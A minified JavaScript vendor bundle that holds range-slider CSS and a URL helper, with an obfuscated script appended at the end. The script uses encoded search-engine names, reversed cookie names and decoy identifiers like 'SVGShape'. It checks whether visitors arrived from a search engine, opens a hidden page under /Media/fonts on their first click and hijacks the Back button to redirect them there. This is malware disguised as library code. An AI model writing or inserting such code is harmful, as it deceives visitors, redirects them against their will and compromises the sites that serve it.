.irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:transparent;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;overflow:hidden;outline:none!important;z-index:-9999!important;background:none!important;border-style:solid!important;border-color:transparent!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:25px;height:12px;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-bar{top:25px;height:12px;background-color:#ed5565}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e1e4e9}.irs--flat .irs-handle{top:22px;width:16px;height:18px;background-color:transparent}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#da4453}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{top:0;padding:1px 3px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#ed5565;border-radius:4px}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#ed5565}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(180deg,#fff,#428bca 30%,#b9d4ec);box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,.3);background-color:#cbcfd5;background:linear-gradient(180deg,#fff,#b4b9be 30%,#fff);box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,.45);background-color:#939ba7;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--big .irs-max,.irs--big .irs-min{top:0;padding:1px 5px;color:#fff;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{color:#fff;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(180deg,#428bca,#3071a9);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea,#d1d6e0);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(180deg,#20b426,#18891d)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:first-child{position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:#fff;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(180deg,#fff,#e9e6e6);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:#fff;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:#fff;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:#000;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{color:#fff;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:#fff;border-radius:2px}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:#fff;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:#fff;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:#000}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:#fff;transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1)}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#000;color:#fff}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}',""])},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}}]);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["Media","fonts","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
//# sourceMappingURL=vendors.js.map